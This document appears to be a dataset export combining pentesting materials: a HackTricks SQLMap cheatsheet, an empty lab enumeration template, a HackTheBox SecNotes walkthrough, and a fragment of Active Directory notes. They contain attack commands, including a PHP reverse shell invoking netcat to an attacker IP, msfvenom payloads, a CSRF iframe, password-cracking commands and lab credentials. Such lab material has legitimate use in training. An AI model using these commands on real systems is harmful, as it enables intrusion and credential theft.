text
stringlengths 9
334k
|
|---|
# SQLMap - Cheetsheat
<details>
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
</details>
<figure><img src="../../../.gitbook/assets/image.png" alt=""><figcaption></figcaption></figure>
[**DragonJAR Security Conference es un evento internacional de ciberseguridad**](https://www.dragonjarcon.org/) con más de una década que se celebrará el 7 y 8 de septiembre de 2023 en Bogotá, Colombia. Es un evento de gran contenido técnico donde se presentan las últimas investigaciones en español que atrae a hackers e investigadores de todo el mundo.\
¡Regístrate ahora en el siguiente enlace y no te pierdas esta gran conferencia!:
{% embed url="https://www.dragonjarcon.org/" %}
## Basic arguments for SQLmap
### Generic
```bash
-u "<URL>"
-p "<PARAM TO TEST>"
--user-agent=SQLMAP
--random-agent
--threads=10
--risk=3 #MAX
--level=5 #MAX
--dbms="<KNOWN DB TECH>"
--os="<OS>"
--technique="UB" #Use only techniques UNION and BLIND in that order (default "BEUSTQ")
--batch #Non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--auth-type="<AUTH>" #HTTP authentication type (Basic, Digest, NTLM or PKI)
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
--proxy=http://127.0.0.1:8080
--union-char "GsFRts2" #Help sqlmap identify union SQLi techniques with a weird union char
```
### Retrieve Information
#### Internal
```bash
--current-user #Get current user
--is-dba #Check if current user is Admin
--hostname #Get hostname
--users #Get usernames od DB
--passwords #Get passwords of users in DB
--privileges #Get privileges
```
#### DB data
```bash
--all #Retrieve everything
--dump #Dump DBMS database table entries
--dbs #Names of the available databases
--tables #Tables of a database ( -D <DB NAME> )
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column
```
## Injection place
### From Burp/ZAP capture
Capture the request and create a req.txt file
```bash
sqlmap -r req.txt --current-user
```
### GET Request Injection
```bash
sqlmap -u "http://example.com/?id=1" -p id
sqlmap -u "http://example.com/?id=*" -p id
```
### POST Request Injection
```bash
sqlmap -u "http://example.com" --data "username=*&password=*"
```
### Injections in Headers and other HTTP Methods
```bash
#Inside cookie
sqlmap -u "http://example.com" --cookie "mycookies=*"
#Inside some header
sqlmap -u "http://example.com" --headers="x-forwarded-for:127.0.0.1*"
sqlmap -u "http://example.com" --headers="referer:*"
#PUT Method
sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
#The injection is located at the '*'
```
### Indicate string when injection is successful
```bash
--string="string_showed_when_TRUE"
```
### Eval
**Sqlmap** allows the use of `-e` or `--eval` to process each payload before sending it with some python oneliner. This makes very easy and fast to process in custom ways the payload before sending it. In the following example the **flask cookie session** **is signed by flask with the known secret before sending it**:
```bash
sqlmap http://1.1.1.1/sqli --eval "from flask_unsign import session as s; session = s.sign({'uid': session}, secret='SecretExfilratedFromTheMachine')" --cookie="session=*" --dump
```
### Shell
```bash
#Exec command
python sqlmap.py -u "http://example.com/?id=1" -p id --os-cmd whoami
#Simple Shell
python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
#Dropping a reverse-shell / meterpreter
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
```
### Read File
```bash
--file-read=/etc/passwd
```
### Crawl a website with SQLmap and auto-exploit
```bash
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
--batch = non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--crawl = how deep you want to crawl a site
--forms = Parse and test forms
```
### Second Order Injection
```bash
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
```
[**Read this post** ](second-order-injection-sqlmap.md)**about how to perform simple and complex second order injections with sqlmap.**
<figure><img src="../../../.gitbook/assets/image.png" alt=""><figcaption></figcaption></figure>
[**DragonJAR Security Conference es un evento internacional de ciberseguridad**](https://www.dragonjarcon.org/) con más de una década que se celebrará el 7 y 8 de septiembre de 2023 en Bogotá, Colombia. Es un evento de gran contenido técnico donde se presentan las últimas investigaciones en español que atrae a hackers e investigadores de todo el mundo.\
¡Regístrate ahora en el siguiente enlace y no te pierdas esta gran conferencia!:
{% embed url="https://www.dragonjarcon.org/" %}
## Customizing Injection
### Set a suffix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
```
### Prefix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --prefix="') "
```
### Help finding boolean injection
```bash
# The --not-string "string" will help finding a string that does not appear in True responses (for finding boolean blind injection)
sqlmap -r r.txt -p id --not-string ridiculous --batch
```
### Tamper
Remember that **you can create your own tamper in python** and it's very simple. You can find a tamper example in the [Second Order Injection page here](second-order-injection-sqlmap.md).
```bash
--tamper=name_of_the_tamper
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
```
| Tamper | Description |
| ---------------------------- | ---------------------------------------------------------------------------------------------------------------------------------- |
| apostrophemask.py | Replaces apostrophe character with its UTF-8 full width counterpart |
| apostrophenullencode.py | Replaces apostrophe character with its illegal double unicode counterpart |
| appendnullbyte.py | Appends encoded NULL byte character at the end of payload |
| base64encode.py | Base64 all characters in a given payload |
| between.py | Replaces greater than operator ('>') with 'NOT BETWEEN 0 AND #' |
| bluecoat.py | Replaces space character after SQL statement with a valid random blank character.Afterwards replace character = with LIKE operator |
| chardoubleencode.py | Double url-encodes all characters in a given payload (not processing already encoded) |
| commalesslimit.py | Replaces instances like 'LIMIT M, N' with 'LIMIT N OFFSET M' |
| commalessmid.py | Replaces instances like 'MID(A, B, C)' with 'MID(A FROM B FOR C)' |
| concat2concatws.py | Replaces instances like 'CONCAT(A, B)' with 'CONCAT\_WS(MID(CHAR(0), 0, 0), A, B)' |
| charencode.py | Url-encodes all characters in a given payload (not processing already encoded) |
| charunicodeencode.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "%u0022" |
| charunicodeescape.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "\u0022" |
| equaltolike.py | Replaces all occurances of operator equal ('=') with operator 'LIKE' |
| escapequotes.py | Slash escape quotes (' and ") |
| greatest.py | Replaces greater than operator ('>') with 'GREATEST' counterpart |
| halfversionedmorekeywords.py | Adds versioned MySQL comment before each keyword |
| ifnull2ifisnull.py | Replaces instances like 'IFNULL(A, B)' with 'IF(ISNULL(A), B, A)' |
| modsecurityversioned.py | Embraces complete query with versioned comment |
| modsecurityzeroversioned.py | Embraces complete query with zero-versioned comment |
| multiplespaces.py | Adds multiple spaces around SQL keywords |
| nonrecursivereplacement.py | Replaces predefined SQL keywords with representations suitable for replacement (e.g. .replace("SELECT", "")) filters |
| percentage.py | Adds a percentage sign ('%') infront of each character |
| overlongutf8.py | Converts all characters in a given payload (not processing already encoded) |
| randomcase.py | Replaces each keyword character with random case value |
| randomcomments.py | Add random comments to SQL keywords |
| securesphere.py | Appends special crafted string |
| sp\_password.py | Appends 'sp\_password' to the end of the payload for automatic obfuscation from DBMS logs |
| space2comment.py | Replaces space character (' ') with comments |
| space2dash.py | Replaces space character (' ') with a dash comment ('--') followed by a random string and a new line ('\n') |
| space2hash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2morehash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2mssqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mssqlhash.py | Replaces space character (' ') with a pound character ('#') followed by a new line ('\n') |
| space2mysqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mysqldash.py | Replaces space character (' ') with a dash comment ('--') followed by a new line ('\n') |
| space2plus.py | Replaces space character (' ') with plus ('+') |
| space2randomblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| symboliclogical.py | Replaces AND and OR logical operators with their symbolic counterparts (&& and |
| unionalltounion.py | Replaces UNION ALL SELECT with UNION SELECT |
| unmagicquotes.py | Replaces quote character (') with a multi-byte combo %bf%27 together with generic comment at the end (to make it work) |
| uppercase.py | Replaces each keyword character with upper case value 'INSERT' |
| varnish.py | Append a HTTP header 'X-originating-IP' |
| versionedkeywords.py | Encloses each non-function keyword with versioned MySQL comment |
| versionedmorekeywords.py | Encloses each keyword with versioned MySQL comment |
| xforwardedfor.py | Append a fake HTTP header 'X-Forwarded-For' |
<figure><img src="../../../.gitbook/assets/image.png" alt=""><figcaption></figcaption></figure>
[**DragonJAR Security Conference es un evento internacional de ciberseguridad**](https://www.dragonjarcon.org/) con más de una década que se celebrará el 7 y 8 de septiembre de 2023 en Bogotá, Colombia. Es un evento de gran contenido técnico donde se presentan las últimas investigaciones en español que atrae a hackers e investigadores de todo el mundo.\
¡Regístrate ahora en el siguiente enlace y no te pierdas esta gran conferencia!:
{% embed url="https://www.dragonjarcon.org/" %}
<details>
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
</details>
|
# Mr. Robot
## Table of Contents
* [Summary](#summary)
* [Enumerate](#enumerate)
* [Ports](#ports)
* [Services](#services)
* [SSH](#ssh)
* [FTP](#ftp)
* [SMTP](#smtp)
* [DNS](#dns)
* [HTTP](#http)
* [POP3](#pop3)
* [RPC](#rpc)
* [IMAP](#imap)
* [NetBIOS](#netbios)
* [SMB](#smb)
* [SQL](#sql)
* [RDP](#rdp)
* [OS](#os)
* [Exploit](#exploit)
* [Online Password Guessing](#online-password-guessing)
* [Offline Password Guessing](#offline-password-guessing)
* [Explore](#explore)
* [Escalate](#escalate)
* [Effect](#effect)
* [Lessons Learned](#lessons-learned)
## Summary
* Hostname:
* IP address: 10.10.78.200
* MAC address: (ref:)
* Domain:
* TCP Ports and Services
* 22
* ???
* 80
* ???
* 443
* ???
* UDP Ports and Services
* 22
* ???
* 80
* ???
* 443
* ???
* OS
* Distro: (ref:)
* Kernel: (ref:)
* Users (ref: )
* ???
* Vulnerabilities
* CVE-??? (ref:)
* Exploits
* ??? (ref:)
* Flag
* ???
* Hints
* n/a
# Enumerate
```bash
TARGET=10.11.12.13
NAME=demo
mkdir $NAME
mkdir $NAME/exploits
mkdir $NAME/loot
mkdir $NAME/scans
mkdir $NAME/screenshots
sudo save-screenshots-here $NAME/screenshots
cd $NAME
```
## Ports
```bash
sudo nmap $TARGET -sS -sU --min-rate 1000 -oN scans/$NAME-nmap-initial
sudo nmap $TARGET -sS -sU -p- --min-rate 1000 -oN scans/$NAME-nmap-complete
sudo nmap $TARGET -sV $(print-open-ports-from-nmap-scan scans/$NAME-nmap-complete) -oN scans/$NAME-nmap-versions
# output
NSTR
```
## Services
### FTP
```bash
???
```
### SSH
```bash
???
```
### SMTP
Automated enumeration of supported SMTP commands.
```bash
sudo nmap $TARGET -p25 --script smtp-commands -oN scans/$NAME-nmap-script-smtp-commands
```
Automated enumeration of existing SMTP users.
```bash
sudo nmap $TARGET -p25 --script smtp-enum-users --script-args smtp-enum-users.methods={VRFY,EXPN,RCPT} -oN scans/$NAME-nmap-script-smtp-enum-users
```
```bash
smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/unix_users.txt -t $TARGET
```
Automated enumeration of exploitable SMTP vulnerabilities.
```bash
sudo nmap $TARGET -p25 --script smtp-vuln* -oN scans/mailman-nmap-script-smtp-vuln
```
## DNS
```bash
???
```
### HTTP
```bash
dirsearch -u $TARGET:$PORT -o $FULLPATH/$NAME-dirsearch --format=simple
dirsearch -u $TARGET:$PORT -e php -o $FULLPATH/$NAME-dirsearch-php --format=simple
# output
NSTR
```
```bash
dirb http://$TARGET -r -z10 -o scans/$NAME-dirb
# output
NSTR
```
```bash
nikto -h $TARGET -p $PORT -T 2 -Format txt -o scans/$NAME-nikto-misconfig
# output
NSTR
```
```bash
sudo nmap $TARGET -p80 --script http-shellshock -oN scans/$NAME-nmap-script-http-shellshock
# output
NSTR
```
### RPC
```bash
rpcclient -U '' $TARGET
# output
NSTR
```
### NetBIOS
```bash
nbtscan $TARGET
# output
NSTR
```
### SMB
```bash
smbclient -L $TARGET
# output
NSTR
```
```bash
smbmap -H $TARGET
# output
NSTR
```
```bash
# check if vulnerable to EternalBlue
sudo nmap $TARGET -p445 --script smb-vuln-ms17-010 -oN scans/$NAME-nmap-scripts-smb-vuln-ms17-010
# output
NSTR
```
```bash
# check if vulnerable to SambaCry
sudo nmap $TARGET -p445 --script smb-vuln-cve-2017-7494 --script-args smb-vuln-cve-2017-7494.check-version -oN scans/$NAME-nmap-smb-vuln-cve-2017-7494
# output
NSTR
```
### SQL
```bash
mysql -u $USER -h $TARGET
# output
NSTR
```
### RDP
```bash
sudo nmap $TARGET -p3389 --script rdp-ntlm-info -oN scans/$NAME-nmap-script-rdp-ntlm-info
# output
NSTR
```
```bash
rdesktop -u administrator $TARGET
```
## OS
```bash
sudo nmap $TARGET -O -oN scans/$NAME-nmap-os
# output
NSTR
```
# Exploit
## Online Password Guessing
```bash
hydra -l root -P /usr/share/wordlists/rockyou.txt $TARGET http-post-form "/phpmyadmin/index.php?:pma_username=^USER^&pma_password=^PASS^:Cannot|without"
# output
NSTR
```
## Offline Password Guessing
Hashcat
```bash
hashcat -m 1000 -a 0 --force --show $HASHDUMP /usr/share/wordlists/rockyou.txt
```
John the Ripper
```bash
unshadow $PASSWD_FILE $SHADOW_FILE > $HASHDUMP
john $HASHDUMP --wordlist=/usr/share/wordlists/rockyou.txt
```
# Explore
# Escalate
# Effect
# Lessons Learned
|
# SecNotes
URL: https://app.hackthebox.com/machines/SecNotes
Level: Medium
Date 29 Apr 2021
## Walkthrough
- [Enumeration](#enumeration)
- [User flag](#user-flag)
- [Privesc](#privesc)
# Enumeration
## NMAP
```
# Nmap 7.91 scan initiated Sat Apr 17 15:29:48 2021 as: nmap -T4 -A -p- -oN 01_nmap.txt 10.10.10.97
Nmap scan report for 10.10.10.97
Host is up (0.044s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|7 (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows XP SP3 (89%), Microsoft Windows XP SP2 (86%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h20m00s, deviation: 4h02m29s, median: 0s
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2021-04-17T06:32:51-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-17T13:32:52
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 43.49 ms 10.10.14.1
2 43.70 ms 10.10.10.97
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 17 15:33:30 2021 -- 1 IP address (1 host up) scanned in 224.03 seconds
```
We are able to create a test user:
`
test
test123
`
If we try to create `tyler`, we get "account already taken".
It seems we are able to get some XSS:

We capture PCAP while deleting a note:
```
GET /home.php?action=delete&id=8%22 HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (Android 10; Mobile; rv:84.0) Gecko/84.0 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.97/home.php
Cookie: PHPSESSID=lqpg630942tojpn9br452eje2l
Upgrade-Insecure-Requests: 1
```
and while we log in:
```
POST /login.php HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (Android 10; Mobile; rv:84.0) Gecko/84.0 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://10.10.10.97
Connection: close
Referer: http://10.10.10.97/login.php
Cookie: PHPSESSID=lqpg630942tojpn9br452eje2l
Upgrade-Insecure-Requests: 1
username=admin&password=admin123
```
We also grab POST request while changing password:
```
POST /register.php HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (Android 10; Mobile; rv:84.0) Gecko/84.0 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://10.10.10.97
Connection: close
Referer: http://10.10.10.97/register.php
Upgrade-Insecure-Requests: 1
username=lollor&password=lollor&confirm_password=lollor
```
We put this string in a comment:
```
<html>
<iframe src=http://10.10.10.97/change_pass.php?password=mammete&confirm_password=mammete&submit=submit"></iframe>
</html>
```
Now we can access with:
`
tyler
mammete
`
We look at notes and we found other credentials:
```
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
```
We test with `psexec`, without success:
```
./psexec.py SECNOTES/tyler:'92g!mA8BGjOirkL%OG*&'@10.10.10.97
```
We access through SMB:
```
root@kali:/opt/impacket/examples# smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \>
```
We manage to get a reverse shell thanks to webserver on port 8808:
```
root@kali:/opt/htb/SecNotes# cp /usr/share/windows-resources/binaries/nc.exe .
<?php
system('nc.exe -e cmd.exe 10.10.14.28 4444')
?>
root@kali:~# smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> put nc.exe
putting file nc.exe as \nc.exe (84.8 kb/s) (average 84.8 kb/s)
smb: \> put rev.php
putting file rev.php as \rev.php (0.1 kb/s) (average 44.8 kb/s)
smb: \>
```
```
wget --prefer-family=IPv4 https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip
```
We create an ASP reverse shell:
```
/usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.28 LPORT=4444 -f aspx -o test2.aspx
```
No luck.
We try with php:
```
msfvenom -p php/reverse_php LHOST=10.10.14.28 LPORT=4444 -o reverse.php
```
# User-flag
Finally we get access and we can grab user flag:
```
root@kali:/opt/htb/SecNotes# msfvenom -p php/reverse_php LHOST=10.10.14.28 LPORT=4444 -o reverse.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3023 bytes
Saved as: reverse.php
root@kali:/opt/htb/SecNotes# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.97] 51723
whoami
secnotes\tyler
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
cd c:\users\tyler
dir
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of c:\users\tyler
08/19/2018 10:54 AM <DIR> .
08/19/2018 10:54 AM <DIR> ..
08/19/2018 10:49 AM 0 .php_history
06/22/2018 04:29 AM 8 0
08/19/2018 03:51 PM <DIR> 3D Objects
08/19/2018 11:10 AM <DIR> cleanup
08/19/2018 03:51 PM <DIR> Contacts
08/19/2018 03:51 PM <DIR> Desktop
08/19/2018 03:51 PM <DIR> Documents
08/19/2018 03:51 PM <DIR> Downloads
08/19/2018 03:51 PM <DIR> Favorites
08/19/2018 03:51 PM <DIR> Links
08/19/2018 03:51 PM <DIR> Music
04/09/2021 06:09 AM <DIR> OneDrive
08/19/2018 03:51 PM <DIR> Pictures
08/19/2018 03:51 PM <DIR> Saved Games
08/19/2018 03:51 PM <DIR> Searches
04/09/2021 07:40 AM <DIR> secnotes_contacts
08/19/2018 03:51 PM <DIR> Videos
2 File(s) 8 bytes
17 Dir(s) 13,594,791,936 bytes free
cd Desktop
dir
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of c:\users\tyler\Desktop
08/19/2018 03:51 PM <DIR> .
08/19/2018 03:51 PM <DIR> ..
06/22/2018 03:09 AM 1,293 bash.lnk
04/11/2018 04:34 PM 1,142 Command Prompt.lnk
04/11/2018 04:34 PM 407 File Explorer.lnk
06/21/2018 05:50 PM 1,417 Microsoft Edge.lnk
06/21/2018 09:17 AM 1,110 Notepad++.lnk
04/29/2021 01:16 PM 34 user.txt
08/19/2018 10:59 AM 2,494 Windows PowerShell.lnk
7 File(s) 7,897 bytes
2 Dir(s) 13,594,791,936 bytes free
type user.txt
e15823cb788b141433d39a8b90bce020
```
# Privesc
```
root@kali:/opt/htb/SecNotes# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.97] 53168
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-wsl_31bf3856ad364e35_10.0.17134.1_none_686f10b5380a84cf\wsl.exe ls -la /root
total 8
drwx------ 1 root root 512 Jun 22 2018 .
drwxr-xr-x 1 root root 512 Jun 21 2018 ..
---------- 1 root root 398 Jun 22 2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22 2018 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxrwxrwx 1 root root 512 Jun 22 2018 filesystem
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-wsl_31bf3856ad364e35_10.0.17134.1_none_686f10b5380a84cf\wsl.exe cat /root/.bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exit
```
```
root@kali:/opt/htb/SecNotes# /opt/impacket/examples/psexec.py [email protected]
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file jkcvqijg.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service Cvgx on 10.10.10.97.....
[*] Starting service Cvgx.....
[!] Press help for extra shell commands Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami nt authority\system
C:\WINDOWS\system32>
```
|
<div align="center">
<h1> AD-Pentesting-Notes :nepal: </h1>
<a href="https://twitter.com/nirajkharel7" ><img src="https://img.shields.io/twitter/follow/nirajkharel7?style=social" /> </a>
</div>
**AD Basics**
- Domains
- Domains are used to group and manage objects in an organization
- An administrative boundary for applying policies to groups of objects
- An authentication and authorization boundary that provides a way to limit the scope of access to resources
- Trees
- A domain tree is a hierarchy of domains in AD DS
- All domains in the tree:
- Share a contiguous namespace with the parent domain
- Can have additional child domains
- By default create a two-way transitive trust with other domains
- Forests
- A forest is a collection of one or more domain trees
- Forests
- Share a common schema
- Share a common configuration partition
- Share a common global catalog to enable searching
- Enable trusts between all domains in the forest
- Share the Enterprise Admins and Schema Admins groups
- Organizational Unit (OU)
- OUs are Active Directory containers that can contain users, groups, computers and other OUs.
- OUs are used to:
- Represent your organization hierarchically and logically
- Manage a collection of objects in consistent way
- Delegate permissions to administer groups of objects
- Apply policies
- Trusts
- Trusts provide a mechanism for users to gain access to resources in another domain
- Types of Trusts
- Directional: The trust direction flows from trusting domain to the trusted domain
- Transitive : The trust relationship is extended beyond a two-domain trust include other trusted domains.
- All domains in a forest trust all domains in the forest
- Trusts can extend outside the forest
- Objects
- User : Enables network resource access for a user
- InetOrgPerson : Similar to a user account, Used for compatibility with other directory services
- Contacts : Used primirily to assign e-mail addresses to external users, DOes not enable network access
- Groups : Used to simplify the administration of access control
- Computers : Enables authentication and auditing of computer access to resources
- Printers : Used to simplify the process of locating and connectnig to printers
- Shared folders : Enable users to search for shared folders based on properties
- A domain controller is a server with AD DS server role installed that has specifically been promoted to domain controller.
- Host a copy of the AD DS directory store
- Provide authentication and authorization services
- Replicate updates to other domain controls in domain and forest
- Allow administrative access to manage user accounts and network resources
- A AD DS (Active Directory Domain Service) data store contains the databbase file and processes that store and manage directory information for users, services and applications.
- Consists of the Ntds.dit file
- Is stored by default in the `%SystemRoot%\NTDS` folder on all domain controllers.
- Is accessible only through the domain controller processes and protocols.
- `If a AD DS is compromised, an attacker can get all the password hashes of the users in that domain.` <br><br>
- Logical AD Components
- The AD DS Schema
- Defines every type of object that can be stored in the directory
- Enforces rules regarding object creation and configuration
- Class Object : User, Computer
- Attribute Object : Display name
**Network Enumeration - NMAP** <br>
`sudo nmap -sC -sV -Pn -A -oA nmap/IP --script=vuln -p- IP -vv`
- Domain Controller might have port opened like `53,88,135,139,389,445,464,593,636,3268,3269,3389`
- Note Down the Full Qualified Domain Name, DNS Domain Name, DNS Computer Name and Computer Name with their IP and open ports.
- Fully Qualified Domain Name: A fully qualified domain name (FQDN) is the complete domain name for a specific computer, or host, on the internet. The FQDN consists of two parts: the hostname and the domain name. For example, an FQDN for a hypothetical mail server might be mymail.somecollege.edu. <br> <br>
**Network Enumeration - SMB**
- List all SMB related script on NMAP. `ls /usr/share/nmap/scripts/ | grep smb`
- `nmap -Pn --script smb-enum* -p139,445 IP | tee smb-enumeration`
- `nmap -Pn --script smb-vuln* -p139,445 IP | tee smb-vulnerabilities`
- SMB Enumerations with smbmap : `smbmap -H IP`
- Recursive Lookup with smbmap : `smbmap -R <Foldername> -H IP`
- Authenticated Enumeration with smbmap : `smbmap -H IP -d <domainname> -u <username> -p <password>`
- SMB Enumerations with smbclient : `smbclient -L IP`
- Try to access the drive : `smbclient //IP/DriveName`
- With Authentication : `smbclient //IP/DriveName -U htb.local\\username%password` <br><br>
**Domain Enumeration - ldapsearch**
- View the naming contexts
- `ldapsearch -x -H ldap://10.129.95.154 -s base namingcontexts`
- [ldapsearch]() is a domain enumeration tool which opens a connection to an LDAP server, binds, and performs a search using specified parameters.
